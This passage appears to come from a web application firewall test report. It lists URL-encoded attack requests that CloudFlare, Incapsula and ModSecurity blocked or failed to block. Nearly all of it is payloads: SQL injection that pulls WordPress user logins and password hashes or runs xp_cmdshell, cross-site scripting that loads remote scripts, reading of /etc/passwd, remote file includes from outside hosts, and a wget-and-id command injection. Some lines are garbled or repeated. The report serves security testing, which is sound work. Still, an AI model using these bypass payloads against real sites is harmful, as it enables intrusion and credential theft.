/test.php?secret_file=select/*&secret_file=*/name&secret_file=password/*&secret_file=*/from/*&secre
t_file=*/users
- /test.php?secret_file=substr%28%E2%80%98abc%E2%80%99,1,1%29%20=%20%E2%80%98a%E2%80%99
-
/test.php?secret_file=union%20all%20select%20all%20%60delcoang_zslwaf%60%20from%60information_schem
a%60.%20%60tables%60
-
/test.php?secret_file=%E2%80%98%20and%20substr%28%28select%20max%28pass%29%20from%20users%29,1,1%29
=%E2%80%99a
- /test.php?secret file=select%20name&secret file=password%20from%20users (HPP)
- /wp/wp-
content/plugins/webplayer/playlist.php?videoid=1%2b/*!UNioN*/+/*!SELECT*/+group_concat%28ID,0x3a,us
er login,0x3a,user pass,0x3b%29,2,3,4,5,6,7,8,9,10,11+from+wp users (UNION vs UNioN or + vs %2b)
- /poc.php?Search=%00%27%20or\x00%201%3D1-- (invalid chars)
 - /poc.php?Search='%20=+%20'
- /poc.php?Search=aa'%20LIKE%20md5(1)%20or%20'1
- /poc.php?Search=%91%20or%20round(pi(),1)+true+true%20=%20version()# or 3.1+1+1 = 5.1
-
/poc.php?Search=(0)union(select(table_name),column_name,%85%20%200/**/union/*!50000select*/table_na
me%60foo%60/**/%85%20%200%a0union%a0select%09group_concat(table_name)%85.%20%200?union%20all%20sele
ct%20all%60table_name%60foo%20from%60information_schema%60.%20%60tables%60
 - /poc.php?Search=%20%20%09%20%0a%20%0b%20%0c%20%0d%20%a0%20/**/ (whitespaces)
- /poc.php?Search=%91union(select(1),tabe_name,(3)from%60information_schema%60.%60tables%60)#
(whitespaces)
- /poc.php?Search=ascii%20(97) (function filtering)
-
/poc.php?Search=INSERT%20INTO%20members(id,%20user,%20pass)%20VALUES(1,%20''+SUBSTRING(@@version,1,
10)%20,10)
- /poc.php?Search=select%20*%20from%20testwaf;
- /poc.php?Search=1%20and%20UNION%20SELECT%20*%20FROM%20testwaf
 - /poc.php?Search=select/*&Search=*/name&Search=password/*&Search=*/from/*&Search=*/users (HPP)
 /poc.php?Search=1\%271
- /poc.php?Search=%u0027%u0020%u006f%u0072%u0020%u0031%u003d%u0031%u002d%u002d (MS Unicode 
Encoding)
```

```
- /poc.php?Search=%27%20or%2F*%20comment%10%13%10%13%20*%2F1%3D1-- (sql comments)
- /poc.php?Search=%27%20or%2F*%20%2F*comment%20*%2F1%3D1--*%2F1%3D1-- (nested comments)
-
/poc.php?Search=%27%20or%2F*!%201%3D1*%2F%97%20%20%201%27UNION/*%210SELECT%20user%2C2%2C3%2C4%2C5%2
C6%2C7%2C8%2C9/*%210from/*%210mysql.user/*-- (executable comment)
-
/poc.php?Search=%27%09%09%09%09%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2
0or%201%3D1-- (multiple whitespace)
- /poc.php?Search=%27%20or%20/*&Search=*/%201%3D1--XXX (Multiple params, HPP)
- /poc.php?Search=asd%22or!(1)=%221
- /poc.php?Search=aaa\'%20OR%20(1)%20IS%20NOT%20NULL#!asd
- /poc.php?Search='%20/*!or*/1='1
-
/poc.php?Search=1+union+select+load_file(0x63...),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1
,1,1,1,1,
- /poc.php?Search=1%20and%201=1
- /poc.php?Search=\%27;%20DESC%20users;%20--
- /poc.php?Search=1'%20AND%20non_existant_table%20=%20'1
-
/poc.php?Search=1%20AND%20ASCII(LOWER(SUBSTRING((SELECT%20TOP%201%20name%20FROM%20sysobjects%20WHER
E%20xtype='U'),%201,%201)))%20%3E%20116
-
/poc.php?Search=1%20UNION%20ALL%20SELECT%201,2,3,4,5,6,name%20FROM%20sysObjects%20WHERE%20xtype%20=
%20'U'%20--
- /poc.php?Search=1%20UNI/**/ON%20SELECT%20ALL%20FROM%20WHERE
- /poc.php?Search=substr(%E2%80%98abc%E2%80%99,1,1)%20=%20%E2%80%98a%E2%80%99
-
/poc.php?Search=union%20all%20select%20all%20%60delcoang_zslwaf%60%20from%60information_schema%60.%
20%60tables%60
- /poc.php?Search=%E2%80%98%20and%20substr((select%20max(pass)%20from%20users),1,1)=%E2%80%99a
```
#### CloudFlare LFI/RFI bypass list:



```
- /poc.php?x=%3C/h2%3E%3Cinput%20onfocus=prompt%28%27ZSL%27%29;%20autofocus%3E
- /poc.php?x=%3C/h2%3E%3Cbody%20oninput=alert%281%29%3E%3Cinput%20autofocus%3E
-
/poc.php?x=%3C/h2%3E%3Cobject%20data=%22data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==%
22%3E%3C/object%3E
```
#### Incapsula XSS block list:

```
- /poc.php?x=';alert(String.fromCharCode(88,83,83))//
- /poc.php?x=";alert(String.fromCharCode(88,83,83))//
- /poc.php?x=";alert(String.fromCharCode(88,83,83))//--
- /poc.php?x=></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
- /poc.php?x=<IMG SRC=`javascript:alert("RSnake says, 'XSS'")`>
- /poc.php?x=<IMG SRC=javascript:alert("XSS")>
- /poc.php?x=<IMG SRC=JaVaScRiPt:alert('XSS')>
- /poc.php?x=<IMG SRC="javascript:alert('XSS');">
- /poc.php?x=<IMG SRC=javascript:alert('XSS')>
- /poc.php?x=<SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT>
- /poc.php?x=<IMG """><SCRIPT>alert("XSS")</SCRIPT>">
- /poc.php?x=<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>
- /poc.php?x=<IMG SRC="jav ascript:alert('XSS');">
- /poc.php?x=<SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT>
- /poc.php?x=<SCRIPT/SRC="http://ha.ckers.org/xss.js"></SCRIPT>
- /poc.php?x=<<SCRIPT>alert("XSS");//<</SCRIPT>
- /poc.php?x=<SCRIPT SRC=http://ha.ckers.org/xss.js?< B >
- /poc.php?x=<SCRIPT SRC=//ha.ckers.org/.j>
- /poc.php?x=<IMG SRC="javascript:alert('XSS')"
- /poc.php?x=<iframe src=http://ha.ckers.org/scriptlet.html <
- /poc.php?x=\";alert('XSS');//
- /poc.php?x=</TITLE><SCRIPT>alert("XSS");</SCRIPT>
- /poc.php?x=<INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');">
- /poc.php?x=<BODY BACKGROUND="javascript:alert('XSS')">
- /poc.php?x=<IMG DYNSRC="javascript:alert('XSS')">
- /poc.php?x=<IMG LOWSRC="javascript:alert('XSS')">
 - /poc.php?x=<STYLE>li {list-style-image: url("javascript:alert('XSS')");}</STYLE><UL><LI>XSS</br>
- /poc.php?x=<BODY ONLOAD=alert('XSS')>
- /poc.php?x=<BGSOUND SRC="javascript:alert('XSS');">
- /poc.php?x=<LINK REL="stylesheet" HREF="javascript:alert('XSS');">
- /poc.php?x=<LINK REL="stylesheet" HREF="http://ha.ckers.org/xss.css">
- /poc.php?x=<IMG STYLE="xss:expr/*XSS*/ession(alert('XSS'))">
- /poc.php?x=<STYLE type="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE>
- /poc.php?x=<XSS STYLE="xss:expression(alert('XSS'))">
- /poc.php?x=<IFRAME SRC="javascript:alert('XSS');"></IFRAME>
- /poc.php?x=<FRAMESET><FRAME SRC="javascript:alert('XSS');"></FRAMESET>
- /poc.php?x=<TABLE BACKGROUND="javascript:alert('XSS')">
- /poc.php?x=<TABLE><TD BACKGROUND="javascript:alert('XSS')">
- /poc.php?x=<DIV STYLE="background-image: url(javascript:alert('XSS'))">
- /poc.php?x=<BASE HREF="javascript:alert('XSS');//">
- /poc.php?x=<OBJECT TYPE="text/x-scriptlet" DATA="http://ha.ckers.org/scriptlet.html"></OBJECT>
- /poc.php?x=<EMBED SRC="http://ha.ckers.org/xss.swf" AllowScriptAccess="always"></EMBED>
- /poc.php?x=<XML ID="xss"><I><B><IMG SRC="javas<!-- -->cript:alert('XSS')"></B></I></XML>
- /poc.php?x=<SPAN DATASRC="#xss" DATAFLD="B" DATAFORMATAS="HTML"></SPAN>
- /poc.php?x=<META HTTP-EQUIV="Set-Cookie" Content="USERID=<SCRIPT>alert('XSS')</SCRIPT>">
- /poc.php?x=<SCRIPT a=">" SRC="http://ha.ckers.org/xss.js"></SCRIPT>
- /poc.php?x=<SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://ha.ckers.org/xss.js"></SCRIPT>
-
/poc.php?x=window['\u0065\u0076\u0061\u006C']('\u0061\u006C\u0065\u0072\u0074\u0028\u0027\u0078\u00
73\u0073\u0027\u0029') (javascript escape)
-
/poc.php?x=%3Cimg%20src%3D%271.1.1.1%27%20onerror%3D%26%23106%3B%26%2397%3B%26%23118%3B%26%2397%3B%
26%23115%3B%26%2399%3B%26%23114%3B%26%23105%3B%26%23112%3B%26%23116%3B%26%2358%3B%26%2397%3B%26%231
```

```
08%3B%26%23101%3B%26%23114%3B%26%23116%3B%26%2340%3B%26%2339%3B%26%2388%3B%26%2383%3B%26%2383%3B%26
%2339%3B%26%2341%3B%3E
- /poc.php?x=1<div style%3dwidth%3aexpression(prompt(1337))>
-
/poc.php?x=\x22\x3e\x3c\x73\x63\x72\x69\x70\x74\x3e\x61\x6c\x65\x72\x74\x28\x31\x29\x3b\x3c\x2f\x73
\x63\x72\x69\x70\x74\x3e
- /poc.php?x=<embed src="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></embed>
- /poc.php?x=<META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:alert('XSS');">
```
Incapsula SQLi bypass list:

- /poc.php?Search2=joxy%27%20group%20by%20testzsl%20having%201=1--

#### Incapsula SQLi block list:

```
- /poc.php?Search=%u0027%u0020%u006f%u0072%u0020%u0031%u003d%u0031%u002d%u002d (MS Unicode 
Encoding)
- /poc.php?Search=%27%20or%2F*%20comment%10%13%10%13%20*%2F1%3D1-- (sql comments)
- /poc.php?Search=%27%20or%2F*%20%2F*comment%20*%2F1%3D1--*%2F1%3D1-- (nested comments)
-
/poc.php?Search=%27%20or%2F*!%201%3D1*%2F%97%20%20%201%27UNION/*%210SELECT%20user%2C2%2C3%2C4%2C5%2
C6%2C7%2C8%2C9/*%210from/*%210mysql.user/*-- (executable comment)
-
/poc.php?Search=%27%09%09%09%09%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2
0or%201%3D1-- (multiple whitespace)
- /poc.php?Search=%27%20or%20/*&Search=*/%201%3D1--XXX (Multiple params, HPP)
- /poc.php?Search=asd%22or!(1)=%221
- /poc.php?Search=aaa\'%20OR%20(1)%20IS%20NOT%20NULL#!asd
- /poc.php?Search='%20/*!or*/1='1
-
/poc.php?Search=1+union+select+load_file(0x63...),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1
,1,1,1,1,
- /poc.php?Search=1%20and%201=1
- /poc.php?Search=\%27;%20DESC%20users;%20--
- /poc.php?Search=1'%20AND%20non_existant_table%20=%20'1
-
/poc.php?Search=1%20AND%20ASCII(LOWER(SUBSTRING((SELECT%20TOP%201%20name%20FROM%20sysobjects%20WHER
E%20xtype='U'),%201,%201)))%20%3E%20116
-
/poc.php?Search=1%20UNION%20ALL%20SELECT%201,2,3,4,5,6,name%20FROM%20sysObjects%20WHERE%20xtype%20=
%20'U'%20--
- /poc.php?Search=1%20UNI/**/ON%20SELECT%20ALL%20FROM%20WHERE
- /poc.php?Search=substr(%E2%80%98abc%E2%80%99,1,1)%20=%20%E2%80%98a%E2%80%99
-
/poc.php?Search=union%20all%20select%20all%20%60delcoang_zslwaf%60%20from%60information_schema%60.%
20%60tables%60
- /poc.php?Search=%E2%80%98%20and%20substr((select%20max(pass)%20from%20users),1,1)=%E2%80%99a
- /poc.php?Search2=1%20and%201=1--
```
#### Incapsula LFI/RFI bypass list:

```
- /poc.php?cmd2=http://google.com?
```

```
- /poc.php?cmd=cat%20\/etc\/passwd
```

```
- /poc.php?cmd2=http://dni.destr0y.net/x.txt
```

```
- /poc.php?cmd2=http://96.8.122.139/x.php?????????
```
### Incapsula LFI/RFI block list:

```
- /webgrind/index.php?file=%2F%65%74%63%2F%70%61%73%73%77%64&op=%66%69%6C%65%76%69%65%77%65%72
```
- /webgrind/index.php?file=///etc/passwd&op=fileviewer
- /test.php?secret\_file=..//..//..//..//..//..//..//etc//passwd
- /webgrind/index.php?file=//etc//passwd&op=fileviewer
- /test.php?secret file=/etc/issue

### ModSecurity XSS block list:

```
- /poc.php?x=%22%3E%3Cscript%3Ealert%281%29;%3C/script%3E
- /poc.php?x=%3Ca%20href=%22http://google.com%22%3Etest%3C/a%3E
- /poc.php?x=%3CA%20HREF=%22http://www.google.com%22%3EXSS%3C/A%3E
- /poc.php?x=%3CA%20HREF=%22http://1113982867/%22%3EXSS%3C/A%3E (dword)
- /poc.php?x=%3CA%20HREF=%22http://0102.0146.0007.00000223/%22%3EXSS%3C/A%3E (octal)
 - /poc.php?x=%3CA%20HREF=%22http://0x42.0x0000066.0x7.0x93/%22%3EXSS%3C/A%3E
 - /poc.php?x=%3CMETA%20HTTP-
EQUIV=%22refresh%22%20CONTENT=%220;url=javascript:alert%28%27ZSL%27%29;%22%3E
- /poc.php?x=%3CMETA%20HTTP-
EQUIV=%22refresh%22%20CONTENT=%220;url=data:text/html%20base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3Njcmlw
dD4K%22%3E
- /poc.php?x=%3CMETA%20HTTP-EQUIV=%22refresh%22%20CONTENT=%220;%20URL=http://google.com%22%3E
- /poc.php?x=%3CIMG%20SRC=%60javascript:alert%28%22RSnake%20says,%20%27XSS%27%22%29%60%3E
- /poc.php?x=%3CBODY%20BACKGROUND=%22javascript:alert%28%27XSS%27%29%22%3E
- /poc.php?x=1%3Cdiv%20style%3dwidth%3aexpression%28prompt%281337%29%29%3E
-
/poc.php?x=%3E%3C/SCRIPT%3E%22%3E%27%3E%3CSCRIPT%3Ealert%28String.fromCharCode%2888,83,83%29%29%3C/
SCRIPT%3E
- /poc.php?x=%3CBGSOUND%20SRC=%22javascript:alert%28%27XSS%27%29;%22%3E
- /poc.php?x=%3CLINK%20REL=%22stylesheet%22%20HREF=%22javascript:alert%28%27XSS%27%29;%22%3E
 - /poc.php?x=%3C/TITLE%3E%3CSCRIPT%3Ealert%28%22XSS%22%29;%3C/SCRIPT%3E
-
/poc.php?x=window[%27\u0065\u0076\u0061\u006C%27]%28%27\u0061\u006C\u0065\u0072\u0074\u0028\u0027\u
0078\u0073\u0073\u0027\u0029%27%29%20%28javascript%20escape%29
-
/poc.php?x=%3CSCRIPT%3Edocument.write%28%22%3CSCRI%22%29;%3C/SCRIPT%3EPT%20SRC=%22http://ha.ckers.o
rg/xss.js%22%3E%3C/SCRIPT%3E
- /poc.php?x=%3E%3Cp%3E%3Ca%20href=%t%3Eonload!#$%&%28%29*~+-_.,:;?@[/|\]^%60=waddupa%28%29;%22%3E
- /poc.php?x=%3Ciframe%20src=http://ha.ckers.org/scriptlet.html%20%3C
- /poc.php?x=%27%27;!--%22%3CXSS%3E=&{%28%29}
- /poc.php?x=%3CIMG%20SRC=%22jav	ascript:alert%28%27XSS%27%29;%22%3E
- /poc.php?x=%3CBR%20SIZE=%22&{alert%28%27XSS%27%29}%22%3E
-
/poc.php?x=%3CIMG%20SRC=&#x6A&#x61&#x76&#x61&#x73&#x63&#x72&#x69&#x70&#x74&#x3A&#x61&#x6C&#x65&#x72
x *x74 x *x28 x *x27 x *x58 x *x53 x *x53 x *x27 x *x29%3E
- /poc.php?x=\x61\x6c\x65\x72\x74\x28\x27\x58\x53\x53\x27\29
 /test.php?secret file=%0D%0A%00
- /poc.php?x=%3C/h2%3E%3Cinput%20onfocus=prompt%28%27ZSL%27%29;%20autofocus%3E
- /poc.php?x=%3C/h2%3E%3Cinput%20onfocus=prompt%28%27ZSL%27%29;%20autofocus%3E
- /poc.php?x=%3C/h2%3E%3Cbody%20oninput=alert%281%29%3E%3Cinput%20autofocus%3E
-
/poc.php?x=%3C/h2%3E%3Cobject%20data=%22data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==%
22%3E%3C/object%3E
- /poc.php?x=<embed src="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></embed>
```
#### ModSecurity SQLi block list:

```
- /poc.php?Search=test%27%20UNION%20ALL%20select%20NULL%20--
- /poc.php?Search=test%20/%20sleep(5)%20
-
/test.php?secret_file=create%20table%20myfile%20%28line%20varchar%288000%29%29%22%20bulk%20insert%2
0foo%20from%20%27c%3a\inetpub\wwwroot\auth.asp?%27%22%20select%20*%20from%20myfile%22--
- /poc.php?Search=select%20*%20from%20testwaf;
- /poc.php?Search=%00%27%20or\x00%201%3D1--
- /poc.php?Search=23%27or%271%27=1
- /poc.php?Search=%27%20=+%20%27
- /poc.php?Search=aa%27%20LIKE%20md5%281%29%20or%20%271
-
/poc.php?Search=%91%20or%20round%28pi%28%29,1%29+true+true%20=%20version%28%29#%20or%203.1+1+1%20=%
205.1
-
/poc.php?Search=INSERT%20INTO%20members%28id,%20user,%20pass%29%20VALUES%281,%20%27%27+SUBSTRING%28
@@version,1,10%29%20,10%29
-
/poc.php?Search=1+union+select+load_file%280x63...%29,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1
,1,1,1,1,1,1,
-
/poc.php?Search=%27%09%09%09%09%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2
0or%201%3D1--
-
/poc.php?Search=%27%20or%2F*!%201%3D1*%2F%97%20%20%201%27UNION/*%210SELECT%20user%2C2%2C3%2C4%2C5%2
C6%2C7%2C8%2C9/*%210from/*%210mysql.user/*--
- /wp/wp-
content/plugins/webplayer/playlist.php?videoid=1+/*!UNioN*/+/*!SELECT*/+group_concat%28ID,0x3a,user
_login,0x3a,user_pass,0x3b%29,2,3,4,5,6,7,8,9,10,11+from+wp_users
- /poc.php?Search=exec%20master%2e%2exp_cmdshell%20'net%2busers'
-
/test.php?secret_file=%27;%20/*,1*/%20EXEC%20/*,1*/%20master..xp_cmdshell%20/*,1*/%20%22ping%2010.1
.1.3 822 820/ \star , 1 \times 20 - -
-
/test.php?secret_file=select/*&secret_file=*/name&secret_file=password/*&secret_file=*/from/*&secre
t_file=*/users
- /test.php?secret_file=substr%28%E2%80%98abc%E2%80%99,1,1%29%20=%20%E2%80%98a%E2%80%99
-
/test.php?secret_file=union%20all%20select%20all%20%60delcoang_zslwaf%60%20from%60information_schem
a%60.%20%60tables%60
-
/test.php?secret_file=%E2%80%98%20and%20substr%28%28select%20max%28pass%29%20from%20users%29,1,1%29
=%E2%80%99a
- /poc.php?Search2=joxy%27%20group%20by%20testzsl%20having%201=1--
- /poc.php?Search2=joxy%20and%201=1--
-
/poc.php?Search=%91union%28select%281%29,tabe_name,%283%29from%60information_schema%60.%60tables%60
%29#
- /poc.php?Search2=1%20and%201=1--
 - /poc.php?Search=select/*&Search=*/name&Search=password/*&Search=*/from/*&Search=*/users
```
#### ModSecurity LFI/RFI bypass list:

```
- /poc.php?cmd=cat%20\/etc\/passwd
```

```
- /poc.php?cmd2=http://dni.destr0y.net/x.txt
```
#### ModSecurity LFI/RFI block list:

- /poc.php?cmd2=/etc/passwd
- /test.php?secret file=%252fetc%252fpasswd
- /test.php?secret\_file=//etc//passwd
- /poc.php?cmd=cat%20/etc/issue
- /poc.php?cmd=cat%20/etc/resolv.conf
- /poc.php?cmd=wget%20http://www.zeroscience.mk/images/labzs.jpg;%20id
- /poc.php?cmd2=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd%00
- /poc.php?cmd2=../../../../../../../../etc/passwd
- /test.php?secret file=..//..//..//..//..//..//..//etc//passwd
- /test.php?secret\_file=/etc////passwd
- /test.php?secret file=cat%20/etc/resolv.conf
- /test.php?secret file=/etc/issue
- /poc.php?cmd2=http://dni.destr0y.net/x.txt?
- /poc.php?cmd2=http://96.8.122.139/x.php?????????

#### CloudFlare additional images:





